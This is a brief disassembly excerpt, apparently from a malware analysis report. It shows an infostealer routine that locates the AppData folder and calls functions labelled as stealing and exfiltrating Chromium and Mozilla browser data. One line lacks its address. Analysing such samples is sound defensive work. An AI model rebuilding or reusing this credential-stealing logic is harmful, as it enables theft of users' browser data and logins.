 004078ca 53 push ebx
004078cb 57 push edi
004078cc 8bd0 mov edx, eax
004078ce e8d8c6ffff call steal_chromium_based_data_and_exfil
004078d3 59 pop ecx
004078d4 59 pop ecx
004078d5 ff75f4 push dword [ebp-0xc {var_10_2}]
004078d8 a138e04000 mov eax, dword [LoadLibraryW]
004078dd ffd0 call eax
004078df 8bf0 mov esi, eax
004078e1 8975e4 mov dword [ebp-0x1c {var_20_1}], esi
004078e4 85f6 test esi, esi
004078e6 7447 je 0x40792f
004078e8 8b0d48e04000 mov ecx, dword [LocalAlloc]
004078ee 6808020000 push 0x208
004078f3 6a40 push 0x40
004078f5 ffd1 call ecx
004078f7 6a00 push 0x0
004078f9 6a1a push 0x1a
004078fb 50 push eax
004078fc 6a00 push 0x0
004078fe 8945f8 mov dword [ebp-0x8 {var_c}], eax
00407901 ff15c8e04000 call dword [SHGetSpecialFolderPathW]
00407907 8bce mov ecx, esi
00407909 e8dfe9ffff call resolve_external_imports
0040790e 85c0 test eax, eax
00407910 7413 je 0x407925
mov esi, dword [ebp-0x8 {var_c}]
00407912 6a00 push 0x0
00407914 56 push esi
00407915 8b75f8 mov esi, dword [ebp-0x8 {var_c}]
00407918 8bd3 mov edx, ebx
0040791a 8bce mov ecx, esi
0040791c e832e7ffff call steal_mozilla_based_data_and_exfil
00407921 59 pop ecx
00407922 59 pop ecx
00407923 eb03 jmp 0x407928